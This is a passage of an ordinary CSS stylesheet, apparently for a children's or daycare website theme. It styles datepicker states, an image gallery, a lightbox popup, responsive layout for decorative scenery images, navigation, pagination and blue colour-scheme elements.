fieldset[disabled] .datepicker table tr td.today.disabled:hover:focus,
.datepicker table tr td.today.disabled:active,
.datepicker table tr td.today:hover.disabled:active,
.datepicker table tr td.today.disabled.disabled:active,
.datepicker table tr td.today.disabled:hover.disabled:active,
.datepicker table tr td.today[disabled]:active,
.datepicker table tr td.today:hover[disabled]:active,
.datepicker table tr td.today.disabled[disabled]:active,
.datepicker table tr td.today.disabled:hover[disabled]:active,
fieldset[disabled] .datepicker table tr td.today:active,
fieldset[disabled] .datepicker table tr td.today:hover:active,
fieldset[disabled] .datepicker table tr td.today.disabled:active,
fieldset[disabled] .datepicker table tr td.today.disabled:hover:active,
.datepicker table tr td.today.disabled.active,
.datepicker table tr td.today:hover.disabled.active,
.datepicker table tr td.today.disabled.disabled.active,
.datepicker table tr td.today.disabled:hover.disabled.active,
.datepicker table tr td.today[disabled].active,
.datepicker table tr td.today:hover[disabled].active,
.datepicker table tr td.today.disabled[disabled].active,
.datepicker table tr td.today.disabled:hover[disabled].active,
fieldset[disabled] .datepicker table tr td.today.active,
fieldset[disabled] .datepicker table tr td.today:hover.active,
fieldset[disabled] .datepicker table tr td.today.disabled.active,
fieldset[disabled] .datepicker table tr td.today.disabled:hover.active {
  background-color: #c6ed53;
  border-color: #c0eb41;
}
.datepicker table tr td.today:hover,
.datepicker table tr td.today:hover:hover,
.datepicker table tr td.today.disabled:hover,
.datepicker table tr td.today.disabled:hover:hover,
.datepicker table tr td.today.disabled:hover,
.datepicker table tr td.today:hover.disabled:hover,
.datepicker table tr td.today.disabled.disabled:hover,
.datepicker table tr td.today.disabled:hover.disabled:hover,
.datepicker table tr td.today[disabled]:hover,
.datepicker table tr td.today:hover[disabled]:hover,
.datepicker table tr td.today.disabled[disabled]:hover,
.datepicker table tr td.today.disabled:hover[disabled]:hover,
fieldset[disabled] .datepicker table tr td.today:hover,
fieldset[disabled] .datepicker table tr td.today:hover:hover,
fieldset[disabled] .datepicker table tr td.today.disabled:hover,
fieldset[disabled] .datepicker table tr td.today.disabled:hover:hover,
.datepicker table tr td.today.disabled:hover:hover,
.datepicker table tr td.today:hover.disabled:hover:hover,
.datepicker table tr td.today.disabled.disabled:hover:hover,
.datepicker table tr td.today.disabled:hover.disabled:hover:hover,
.datepicker table tr td.today[disabled]:hover:hover,
.datepicker table tr td.today:hover[disabled]:hover:hover,
.datepicker table tr td.today.disabled[disabled]:hover:hover,
.datepicker table tr td.today.disabled:hover[disabled]:hover:hover,
fieldset[disabled] .datepicker table tr td.today:hover:hover,
fieldset[disabled] .datepicker table tr td.today:hover:hover:hover,
fieldset[disabled] .datepicker table tr td.today.disabled:hover:hover,
fieldset[disabled] .datepicker table tr td.today.disabled:hover:hover:hover,
.datepicker table tr td.today.disabled:focus:hover,
.datepicker table tr td.today:hover.disabled:focus:hover,
.datepicker table tr td.today.disabled.disabled:focus:hover,
.datepicker table tr td.today.disabled:hover.disabled:focus:hover,
.datepicker table tr td.today[disabled]:focus:hover,
.datepicker table tr td.today:hover[disabled]:focus:hover,
.datepicker table tr td.today.disabled[disabled]:focus:hover,
.datepicker table tr td.today.disabled:hover[disabled]:focus:hover,
fieldset[disabled] .datepicker table tr td.today:focus:hover,
fieldset[disabled] .datepicker table tr td.today:hover:focus:hover,
fieldset[disabled] .datepicker table tr td.today.disabled:focus:hover,
fieldset[disabled] .datepicker table tr td.today.disabled:hover:focus:hover,
.datepicker table tr td.today.disabled:active:hover,
.datepicker table tr td.today:hover.disabled:active:hover,
.datepicker table tr td.today.disabled.disabled:active:hover,
.datepicker table tr td.today.disabled:hover.disabled:active:hover,
.datepicker table tr td.today[disabled]:active:hover,
.datepicker table tr td.today:hover[disabled]:active:hover,
.datepicker table tr td.today.disabled[disabled]:active:hover,
.datepicker table tr td.today.disabled:hover[disabled]:active:hover,
fieldset[disabled] .datepicker table tr td.today:active:hover,
fieldset[disabled] .datepicker table tr td.today:hover:active:hover,
fieldset[disabled] .datepicker table tr td.today.disabled:active:hover,
fieldset[disabled] .datepicker table tr td.today.disabled:hover:active:hover,
.datepicker table tr td.today.disabled.active:hover,
.datepicker table tr td.today:hover.disabled.active:hover,
.datepicker table tr td.today.disabled.disabled.active:hover,
.datepicker table tr td.today.disabled:hover.disabled.active:hover,
.datepicker table tr td.today[disabled].active:hover,
.datepicker table tr td.today:hover[disabled].active:hover,
.datepicker table tr td.today.disabled[disabled].active:hover,
.datepicker table tr td.today.disabled:hover[disabled].active:hover,
fieldset[disabled] .datepicker table tr td.today.active:hover,
fieldset[disabled] .datepicker table tr td.today:hover.active:hover,
fieldset[disabled] .datepicker table tr td.today.disabled.active:hover,
fieldset[disabled] .datepicker table tr td.today.disabled:hover.active:hover {
  background-color: #c6ed53;
  border-color: #c0eb41;
}
.datepicker-dropdown {
  width: auto;
}
/* ===================== */
/* === IMAGE GALLERY === */
.gallery-infinite .wp-pagenavi {
  display: none;
}
#packagery {
  margin-bottom: 40px;
}
.image-box a {
  cursor: zoom-in;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
}
.image-box .description {
  line-height: 40px;
  position: absolute;
  bottom: -40px;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  color: #ffffff;
  width: 100%;
  padding: 0 10px;
}
.image-box:hover .description {
  bottom: 0;
}
.packeryItem {
  float: left;
  max-width: 100%;
  overflow: hidden;
  border: 8px solid transparent;
  border-bottom-width: 16px;
}
.packeryItem .inner {
  position: relative;
  width: 100%;
  height: 100%;
}
.packeryItem .postImage img,
.packeryItem .postOverlay {
  -webkit-transition: opacity .5s ease;
  transition: opacity .5s ease;
  min-width: 100%;
  min-height: 100%;
}
.packeryItem .postOverlay {
  position: absolute;
  padding: 12px;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  opacity: 0;
  filter: alpha(opacity=0);
}
.packeryItem:hover .postOverlay {
  opacity: 1;
  filter: alpha(opacity=100);
}
.packeryItem.pBig {
  width: 50%;
  height: 300px;
}
.packeryItem.pSmall {
  width: 25%;
  height: 150px;
}
.packeryItem.pTall {
  width: 25%;
  height: 300px;
}
.packeryItem .description {
  position: absolute;
  bottom: -40px;
  width: 100%;
  line-height: 40px;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  padding: 0 10px;
  color: #ffffff;
}
.packeryItem:hover .description {
  bottom: 0;
}
.blogPagerIndex {
  margin-top: 35px;
}
#infscr-loading div {
  position: absolute;
  bottom: -30px;
  left: 20px;
}
#infscr-loading img {
  display: none !important;
}
#infscr-loading div {
  position: relative;
  bottom: auto;
  left: auto;
}
#infscr-loading > div {
  position: absolute;
  bottom: -38px;
  left: 8px;
}
.gallerymessage {
  padding: 7px 15px;
  color: #ffffff;
}
/* ====================== */
/* === MAGNIFIC POPUP === */
.mfp-bg,
.mfp-wrap {
  z-index: 9999;
}
.mfp-bottom-bar {
  background-color: #ffffff;
}
/* optionally hide arrows until image is displayed */
.mfp-s-loading button.mfp-arrow,
.mfp-removing button.mfp-arrow {
  display: none;
}
.mfp-bg {
  background: transparent;
}
.mfp-figure {
  margin-top: 40px;
}
img.mfp-img {
  padding: 0;
  border: 20px solid rgba(255, 255, 255, 0.95);
  border-bottom-width: 45px;
  border-top-width: 15px;
  -webkit-box-shadow: 6px 6px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 6px 6px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 6px 6px 0px rgba(0, 0, 0, 0.2);
}
.mfp-figure:after {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.mfp-bottom-bar {
  margin-top: -32px;
  padding: 0 20px;
}
.mfp-title {
  color: #333333;
}
.mfp-counter {
  right: 20px;
}
button.mfp-close,
button.mfp-arrow {
  overflow: hidden;
}
.mfp-arrow-right,
.mfp-arrow-left {
  width: 60px;
  height: 100px;
}
.mfp-arrow-right {
  right: -60px;
}
.mfp-arrow-left {
  left: -60px;
}
.mfp-arrow:before,
.mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
  margin: 0;
  font-family: fontawesome;
  font-size: 40px;
  color: #ffffff;
}
.mfp-arrow-right:after,
.mfp-arrow-right .mfp-a {
  content: "\f054";
  border: none;
  top: 20px;
  left: 10px;
  text-shadow: 0px 2px #999;
}
.mfp-arrow-left:after,
.mfp-arrow-left .mfp-a {
  content: "\f053";
  border: none;
  top: 20px;
  left: auto;
  right: 40px;
  text-shadow: 0px 2px #999;
}
.mfp-arrow-right:before,
.mfp-arrow-right .mfp-b,
.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b {
  -webkit-border-top-right-radius: 50%;
  -webkit-border-bottom-right-radius: 50%;
  -webkit-border-bottom-left-radius: 50%;
  -webkit-border-top-left-radius: 50%;
  -moz-border-radius-topright: 50%;
  -moz-border-radius-bottomright: 50%;
  -moz-border-radius-bottomleft: 50%;
  -moz-border-radius-topleft: 50%;
  border-top-right-radius: 50%;
  border-bottom-right-radius: 50%;
  border-bottom-left-radius: 50%;
  border-top-left-radius: 50%;
  -moz-background-clip: padding-box;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  width: 90px;
  height: 90px;
  background: #ffffff;
  margin: 0;
  border: none;
}
.mfp-arrow-right:before,
.mfp-arrow-right .mfp-b {
  left: auto;
  right: 0;
  -webkit-box-shadow: -6px 4px 0px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: -6px 4px 0px rgba(0, 0, 0, 0.1);
  box-shadow: -6px 4px 0px rgba(0, 0, 0, 0.1);
}
.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b {
  left: 0;
  right: auto;
  -webkit-box-shadow: 6px 4px 0px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 6px 4px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 6px 4px 0px rgba(0, 0, 0, 0.1);
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  width: 65px;
  height: 40px;
  top: 0px;
  right: 20px;
  padding: 0;
  text-align: center;
  color: #ffffff;
  -moz-opacity: 1;
  -khtml-opacity: 1;
  -webkit-opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  opacity: 1;
  filter: alpha(opacity=100);
}
.mfp-image-holder .mfp-close:hover:before,
.mfp-iframe-holder .mfp-close:hover:before {
  background: rgba(255, 255, 255, 0.8);
}
.mfp-image-holder .mfp-close:before,
.mfp-iframe-holder .mfp-close:before {
  background: rgba(255, 255, 255, 0.65);
  -webkit-border-top-right-radius: 50%;
  -webkit-border-bottom-right-radius: 50%;
  -webkit-border-bottom-left-radius: 50%;
  -webkit-border-top-left-radius: 50%;
  -moz-border-radius-topright: 50%;
  -moz-border-radius-bottomright: 50%;
  -moz-border-radius-bottomleft: 50%;
  -moz-border-radius-topleft: 50%;
  border-top-right-radius: 50%;
  border-bottom-right-radius: 50%;
  border-bottom-left-radius: 50%;
  border-top-left-radius: 50%;
  -moz-background-clip: padding-box;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  width: 62px;
  height: 62px;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  -webkit-box-shadow: 3px 3px 0px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 3px 3px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 3px 3px 0px rgba(0, 0, 0, 0.1);
}
/* =============== */
/* === HELPERS === */
.wrapper {
  z-index: 1000;
}
img.fit-image {
  min-width: 100%;
  max-width: 100%;
}
.table {
  display: table;
}
.table-cell {
  display: table-cell;
  vertical-align: middle;
}
.absolute {
  position: absolute;
}
@-webkit-keyframes ct-bounce {
  0%,
  20%,
  50%,
  80%,
  100% {
    -webkit-transform: translateX(0);
  }
  40% {
    -webkit-transform: translateX(-10px);
  }
  60% {
    -webkit-transform: translateX(-5px);
  }
}
@-moz-keyframes ct-bounce {
  0%,
  20%,
  50%,
  80%,
  100% {
    -moz-transform: translateX(0);
  }
  40% {
    -moz-transform: translateX(-10px);
  }
  60% {
    -moz-transform: translateX(-5px);
  }
}
@-o-keyframes ct-bounce {
  0%,
  20%,
  50%,
  80%,
  100% {
    -o-transform: translateX(0);
  }
  40% {
    -o-transform: translateX(-10px);
  }
  60% {
    -o-transform: translateX(-5px);
  }
}
@keyframes ct-bounce {
  0%,
  20%,
  50%,
  80%,
  100% {
    transform: translateX(0);
  }
  40% {
    transform: translateX(-10px);
  }
  60% {
    transform: translateX(-5px);
  }
}
/* =================== */
/* === ANIMATE.CSS === */
.cssAnimate .animated {
  opacity: 0;
  filter: alpha(opacity=0);
  /* For IE8 and earlier */
}
.cssAnimate .activate {
  opacity: 1;
  filter: alpha(opacity=100);
  /* For IE8 and earlier */
}
/* ===================== */
/* === MEDIA QUERIES === */
.socials-top .btn + .btn,
.socials-top .btn + .tooltip + .btn {
  margin-left: 10px;
}
.googleMap {
  color: #ffffff;
}
.googleMap img {
  max-width: none;
}
.customMarker {
  font-size: 50px;
}
.player .controls .play-bar {
  pointer-events: none;
}
/* ===================== */
/* === For short pagination for blog === */
.ct-u-marginBoth20 {
  margin-top: 20px !important;
  margin-bottom: 20px !important;
}
.pagination-lg > li > a > span {
  padding: 9px 15px;
  font-size: 14px;
}
.ct-pagination {
  text-align: center;
  margin: 30px 0;
}
.ct-pagination:before,
.ct-pagination:after {
  content: " ";
  display: table;
}
.ct-pagination:after {
  clear: both;
}
.ct-pagination a {
  color: inherit;
}
.ct-pagination a:hover,
.ct-pagination a:focus,
.ct-pagination a:active {
  color: #006699;
}
.fb-like-box,
.fb-like-box span,
.fb-like-box span iframe {
  max-width: 220px !important;
  width: 100% !important;
}
.soc-container {
  text-align: center;
}
/* ===================== */
@media (max-width: 1800px) {
  .cloud1 {
    left: -200px;
  }
  .cloud5 {
    left: 10%;
  }
}
@media (max-width: 1600px) {
  #rainbow {
    left: -100px;
  }
  #island {
    left: -70px;
  }
  #hill {
    left: -200px;
  }
  #grasshouse {
    left: 106px;
  }
  #housefence {
    left: 160px;
  }
  #tree1 {
    display: none;
  }
  #tree2 {
    display: none;
  }
  #tree3 {
    left: 305px;
  }
  #tree4 {
    left: 245px;
  }
  #cloudfooter1 {
    display: none;
  }
  #cloudfooter2 {
    left: 200px;
  }
  #flavour3tree5,
  #flavour3tree6 {
    display: none;
  }
  .footer-images.desert-flavour {
    margin-top: 250px;
  }
  #flavour3tree1 {
    top: -370px;
  }
}
@media (max-width: 1400px) {
  .cloud1 {
    display: none;
  }
  .cloud5 {
    left: 2%;
  }
}
@media (max-width: 1199px) {
  .navbar-default {
    font-size: 16px;
  }
  .navbar-nav > li > a {
    padding: 50px 5px;
  }
  #flavour3tree4 {
    display: none;
  }
}
@media (max-width: 991px) {
  .footer-images.desert-flavour {
    margin-top: 350px;
  }
  #lion {
    left: 500px;
  }
  #flavour3tree3 {
    display: none;
  }
  .cloud4 {
    display: none;
  }
  .sub-menu .tab-content {
    position: relative;
    z-index: 0;
    bottom: 0;
  }
  .programs .table-cell {
    display: block;
    width: 50%;
    float: left;
    border: none;
  }
  .programs .table-cell:nth-child(even) {
    border-left: 1px solid #cccccc;
  }
  .calendar .fc-event {
    width: 33.33333333333333% !important;
  }
  .calendar .fc-event:nth-child(5n) .fc-event-inner {
    margin-right: 16px;
  }
  .calendar .fc-event:nth-child(3n) .fc-event-inner {
    margin-right: 0px;
  }
  .calendar .fc-content,
  .calendar .fc-view {
    height: 590px;
  }
  .shadow-box {
    padding: 10px 20px 10px 20px;
  }
  .shadow-box,
  .shadow-box.padding-small {
    padding: 10px 20px 10px 20px;
  }
  .info-block img.pull-left,
  .info-block img.pull-right {
    width: 100%;
    margin: 0;
    margin-bottom: 10px;
  }
  .footer-images {
    margin-top: 180px;
  }
  #rainbow {
    top: -200px;
  }
  #island {
    top: -200px;
  }
  #grasshouse {
    top: -210px;
  }
  footer .contacts .table-cell {
    width: 1%;
  }
  .pageobject {
    display: none;
  }
  .socials-top {
    float: left !important;
    width: 100%;
  }
  .media-header .socials-top ul.socials.pull-right {
    float: left !important;
    width: 100%;
    padding-left: 0;
    margin-top: 10px;
  }
}
@media (max-width: 767px) {
  #lion,
  #flavour3tree3,
  #flavour3tree2,
  #cloudfooter4,
  #crocodile {
    display: none;
  }
  #giraffe {
    top: -200px;
  }
  #flavour3tree1 {
    left: 10px;
  }
  #hill2 {
    left: -160px;
  }
  .sun {
    display: none;
  }
  .navbar {
    margin-bottom: 0;
  }
  .navbar-nav > li > a {
    padding: 15px;
    color: #111111;
  }
  .navbar-default {
    background-color: rgba(255, 255, 255, 0.8);
  }
  .navbar-default .navbar-nav > li > a {
    color: #333333;
    font-weight: bold;
    font-size: 20px;
  }
  .navbar .dropdown-menu {
    position: relative;
    width: 100%;
    display: block !important;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    opacity: 1;
    filter: alpha(opacity=100);
    background-color: rgba(255, 255, 255, 0.4);
  }
  .dropdown.drop-collapsed .dropdown-menu {
    height: auto !important;
    margin-top: 0px !important;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    opacity: 1;
    filter: alpha(opacity=100);
  }
  .navbar-nav .dropdown > a:before {
    display: none;
  }
  .yamm .nav.navbar-right .dropdown-menu {
    margin: 0;
    margin-bottom: 10px;
  }
  .yamm .nav.navbar-right .yamm-fw .dropdown-menu {
    margin-bottom: 10px;
  }
  .navbar-default .navbar-toggle {
    -webkit-border-top-right-radius: 0;
    -webkit-border-bottom-right-radius: 0;
    -webkit-border-bottom-left-radius: 0;
    -webkit-border-top-left-radius: 0;
    -moz-border-radius-topright: 0;
    -moz-border-radius-bottomright: 0;
    -moz-border-radius-bottomleft: 0;
    -moz-border-radius-topleft: 0;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
    -moz-background-clip: padding-box;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    margin-top: 40px;
  }
  .navbar-default.navbar-fixed-top .navbar-toggle {
    margin-top: 15px;
  }
  .navbar-default .navbar-toggle:hover,
  .navbar-default .navbar-toggle:focus {
    background-color: #ffffff;
  }
  .navbar-default .navbar-collapse {
    border: none;
  }
  .navbar li.dropdown > .dropdown-menu > li.dropdown-submenu:after {
    content: "\f078";
  }
  /* menu on hover */
  .navbar.navbar-fixed-top li.dropdown:hover .dropdown-menu {
    margin-top: 0;
  }
  .navbar li.dropdown:hover > .dropdown-menu > li.dropdown-submenu:before {
    display: none;
  }
  .navbar li.dropdown:hover > .dropdown-menu > li.dropdown-submenu > .dropdown-menu {
    top: 0;
    left: auto;
    margin: 0;
    margin-bottom: 10px;
  }
  .navbar li.dropdown:hover > .dropdown-menu > li.dropdown-submenu > .dropdown-menu:after {
    display: none;
  }
  .navbar li.dropdown:hover > .dropdown-menu > li.dropdown-submenu > .dropdown-menu:before {
    display: none;
  }
  .navbar li.dropdown:last-child:hover > .dropdown-menu > li.dropdown-submenu:before {
    right: auto;
    left: -90px;
  }
  .navbar li.dropdown:last-child:hover > .dropdown-menu > li.dropdown-submenu > .dropdown-menu {
    right: auto;
    margin: 0;
  }
  .flexslider.std-slider {
    overflow: hidden;
  }
  .flexslider .slides img {
    max-width: 100%;
  }
  .object {
    right: 0 !important;
  }
  .flexslider .slides a {
    background-color: rgba(255, 255, 255, 0.5);
    padding: 5px 10px;
  }
  .sub-menu .nav-tabs {
    display: block;
  }
  .sub-menu .nav-tabs > li {
    display: block;
    width: 50%;
    float: left;
  }
  .sub-menu .nav-tabs > li:nth-child(odd):after {
    display: none;
  }
  .sub-menu .tab-content .tab-pane {
    padding: 15px;
  }
  .tab-pane .calendar {
    margin: 0;
  }
  .calendar .fc-event {
    width: 50% !important;
  }
  .calendar .fc-event:nth-child(3n) .fc-event-inner {
    margin-right: 16px;
  }
  .calendar .fc-event:nth-child(2n) .fc-event-inner {
    margin-right: 0px;
  }
  .calendar .fc-view {
    overflow-y: scroll;
  }
  .calendar .fc-header .fc-header-title h2 {
    font-size: 14px;
  }
  .calendar .fc-header .fc-header-left,
  .calendar .fc-header .fc-header-right {
    padding: 13px 20px;
  }
  .calendar .fc-header .fc-header-center {
    padding: 0;
  }
  .blog-container,
  .blog-article {
    padding-left: 0;
  }
  article .article-info {
    left: 0;
  }
  article {
    padding-top: 30px;
  }
  .footer-images {
    margin-top: 300px;
  }
  .socials-bottom .pull-left,
  .socials-bottom .pull-right {
    float: none !important;
  }
  .socials-bottom ul.socials {
    padding: 0;
  }
  .socials-bottom ul.socials > li:first-child {
    margin-left: 0;
  }
  #boat {
    left: auto;
    right: 20px;
  }
  .contactForm .contact-mid-col {
    padding-left: 15px;
    padding-right: 15px;
  }
  .contactForm {
    margin-bottom: 10px;
  }
  .footer-images {
    margin-top: 200px;
  }
  .sidebar-gallery img {
    width: 30%;
  }
  .packeryItem.pBig {
    width: 100%;
    height: 400px;
  }
  .packeryItem.pSmall {
    width: 50%;
    height: 200px;
  }
  .packeryItem.pTall {
    width: 50%;
    height: 400px;
  }
  footer .contacts {
    margin-bottom: 20px;
  }
  .shadow-box {
    min-height: 0px !important;
  }
}
@media (max-width: 480px) {
  .media-header {
    text-align: center;
  }
  .media-header img.pull-left {
    float: none !important;
  }
  .socials-top ul.socials.pull-right,
  .socials-top .pull-left {
    float: left !important;
    width: 100%;
    padding-left: 0;
    margin-top: 10px;
  }
  .sidebar-gallery img {
    width: 47%;
  }
  .media-header img.pull-left {
    width: auto;
    margin-right: 25px;
  }
  img.pull-left {
    margin-right: 0;
    width: 100%;
    margin-bottom: 10px;
  }
  img.pull-right {
    margin-left: 0;
    width: 100%;
    margin-bottom: 10px;
  }
  .cloud2 {
    display: none;
  }
  .flexslider .slides a {
    font-size: 20px;
  }
  .object {
    left: 0 !important;
  }
  .sub-menu .nav-tabs > li {
    width: 100%;
  }
  .sub-menu .nav-tabs > li:after {
    display: none !important;
  }
  .programs .table-cell {
    width: 100%;
  }
  .programs .table-cell,
  .programs .table-cell:nth-child(even) {
    border: none;
  }
  .calendar .fc-event {
    width: 100% !important;
  }
  .calendar .fc-event .fc-event-inner,
  .calendar .fc-event:nth-child(3n) .fc-event-inner,
  .calendar .fc-event:nth-child(5n) .fc-event-inner {
    margin-right: 0px;
  }
  .calendar .fc-header .fc-header-left,
  .calendar .fc-header .fc-header-center,
  .calendar .fc-header .fc-header-right {
    display: block;
    width: 100%;
    float: left;
    text-align: center;
  }
  .article-socials-bottom {
    position: relative;
  }
  .article-socials-bottom .pull-left {
    margin-bottom: 10px;
  }
  .packeryItem.pBig {
    width: 100%;
    height: 200px;
  }
  .packeryItem.pSmall {
    width: 100%;
    height: 200px;
  }
  .packeryItem.pTall {
    width: 100%;
    height: 200px;
  }
  #island {
    left: -90px;
  }
  #cloudfooter2 {
    display: none;
  }
  #hill,
  #tree3 {
    display: none;
  }
  #grasshouse {
    top: -120px;
    left: 60px;
  }
  #housefence {
    top: 20px;
    left: 110px;
  }
  #tree4 {
    top: -25px;
    left: 200px;
  }
  #cloudfooter3 {
    display: none;
  }
  #flavour3tree1 {
    left: -140px;
  }
  #giraffe {
    left: -180px;
  }
  #hill2 {
    left: -310px;
  }
  #lake {
    background-position: -340px;
  }
  .btn-more {
    margin-bottom: 10px;
  }
}
/* =================== */
/* === BODY STYLES === */
body {
  background: #7fceee;
  background: -moz-radial-gradient(center, ellipse cover, #7fceee 0%, #2499d9 100%);
  background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, #7fceee), color-stop(100%, #2499d9));
  background: -webkit-radial-gradient(center, ellipse cover, #7fceee 0%, #2499d9 100%);
  background: -o-radial-gradient(center, ellipse cover, #7fceee 0%, #2499d9 100%);
  background: -ms-radial-gradient(center, ellipse cover, #7fceee 0%, #2499d9 100%);
  background: radial-gradient(ellipse at center, #7fceee 0%, #2499d9 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#7fceee', endColorstr='#2499d9', GradientType=1);
  height: 100%;
  margin: 0;
  background-repeat: no-repeat;
  background-attachment: fixed;
}
body:before {
  z-index: -1;
  content: "";
  background: rgba(127, 206, 238, 0);
  background: -moz-linear-gradient(top, rgba(127, 206, 238, 0) 0%, #c7eced 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(127, 206, 238, 0)), color-stop(100%, #c7eced));
  background: -webkit-linear-gradient(top, rgba(127, 206, 238, 0) 0%, #c7eced 100%);
  background: -o-linear-gradient(top, rgba(127, 206, 238, 0) 0%, #c7eced 100%);
  background: -ms-linear-gradient(top, rgba(127, 206, 238, 0) 0%, #c7eced 100%);
  background: linear-gradient(to bottom, rgba(127, 206, 238, 0) 0%, #c7eced 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#7fceee', endColorstr='#c7eced', GradientType=0);
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
}
a {
  color: #006699;
}
a:hover,
a:focus {
  color: #006699;
}
.form-control:focus {
  border-color: #006699;
}
/* ===================== */
/* === NAVBAR STYLES === */
.navbar-default.navbar-fixed-top .navbar-nav > .active > a,
.navbar-default.navbar-fixed-top .navbar-nav > .active > a:hover,
.navbar-default.navbar-fixed-top .navbar-nav > .active > a:focus {
  color: #006699;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  color: #006699;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
  color: #006699;
  text-decoration: underline;
}
.navbar .dropdown-menu > li a {
  color: #006699;
}
.navbar .dropdown-menu > li a:hover,
.navbar .dropdown-menu > li a:focus {
  color: #00a3d9;
  background-color: transparent;
  text-decoration: none;
}
.navbar .dropdown-menu > li a:hover .program-title,
.navbar .dropdown-menu > li a:focus .program-title {
  color: #00a3d9;
}
.yamm .nav.navbar-right .yamm-fw .dropdown-menu h4 {
  color: #00a3d9;
}
.navbar .dropdown-menu li.active > a {
  color: #00a3d9;
}
.navbar li.dropdown > .dropdown-menu > li.dropdown-submenu:after {
  color: #006699;
}
.navbar li.dropdown:hover > .dropdown-menu > li.dropdown-submenu:hover:after,
.navbar li.dropdown:hover > .dropdown-menu > li.dropdown-submenu:active:after,
.navbar li.dropdown:hover > .dropdown-menu > li.dropdown-submenu:focus:after {
  color: #00a3d9;
}
/* ================== */
/* === TYPOGRAPHY === */
.color-motive {
  color: #006699;
}
.color-motive-light {
  color: #00a3d9;
}
blockquote p:before,
blockquote p:after {
  color: #00a3d9;
}
/* =================== */
/* === BREADCRUMBS === */
.breadcrumb {
  padding: 0px;
  background-color: transparent;
}
.breadcrumb a:hover {
  color: #006699;
}
.breadcrumb > .active {
  color: #00a3d9;
}
/* =============== */
/* === BUTTONS === */
.btn-primary {
  background-color: #00a3d9;
  border-color: #00a3d9;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  background-color: #006699;
  border-color: #006699;
}
footer .contactForm .btn-primary {
  background-color: #006699;
  border-color: #006699;
}
footer .contactForm .btn-primary:hover {
  background-color: #00a3d9;
  border-color: #00a3d9;
}
/* ============= */
/* === LISTS === */
ol li:before {
  color: #00a3d9;
}
ul.circle li:before {
  background-color: #00a3d9;
}
/* ================== */
/* === PAGINATION === */
.pagination li:first-child a,
.pagination li:last-child a,
.pagination li:first-child a:hover,
.pagination li:last-child a:hover {
  color: #006699;
}
.pagination > li > a,
.pagination > li > span {
  background-color: #c9e8f4;
  border-color: #c9e8f4;
  color: #006699;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  background-color: #00a3d9;
  border-color: #00a3d9;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  background-color: #006699;
  border-color: #006699;
  color: #ffffff;
}
/* ====================== */
/* === GENERAL STYLES === */
.programs .program-title {
  color: #006699;
}
.sub-menu .title {
  color: #00a3d9;
}
.blog-tags > li,
.blog-categories > li {
  background-color: #c9e8f4;
}
.shadow-box.daycare-widget ul li a:hover,
.shadow-box.daycare-widget ul li a:focus {
  color: #00a3d9;
}
.shadow-box.daycare-widget ul li.active a {
  color: #00a3d9;
}
.shadow-box.daycare-widget.widget-archives ul li a {
  color: #006699;
  text-decoration: underline;
}
.list-counter .timestamp {
  color: #00a3d9;
}
.list-counter .list-quantity {
  background-color: #c9e8f4;
}
.scrollUp,
.scrollDown {
  color: #006699;
}
.blog-author {
  background-color: #c9e8f4;
}
.commentList .comment-reply-link {
  background-color: #c9e8f4;
  border-color: #c9e8f4;
  color: #000000;
}
.commentList .comment-reply-link:hover {
  background-color: #006699;
  border-color: #006699;
  color: #ffffff;
}
.commentList a {
  color: #00a3d9;
}
article .article-info .date {
  background-color: #00a3d9;
}
article .article-info .date:before {
  border-color: transparent transparent transparent #00a3d9;
}
.quote {
  background-color: #c9e8f4;
}
footer.type1 a:hover {
  color: #006699;
}
footer.type2,
footer.type3 {
  color: #006699;
}
footer.type2 a,
footer.type3 a {
  color: #006699;
}
.line-right {
  border-right: 1px solid rgba(0, 102, 153, 0.3);
}
/* =================== */
/* === IMAGE BLOCK === */
.info-block {
  background-color: #c9e8f4;
}
/* =============== */
/* === TWITTER === */
.tweets_display ul.tweet_list li a {
  color: #00a3d9;
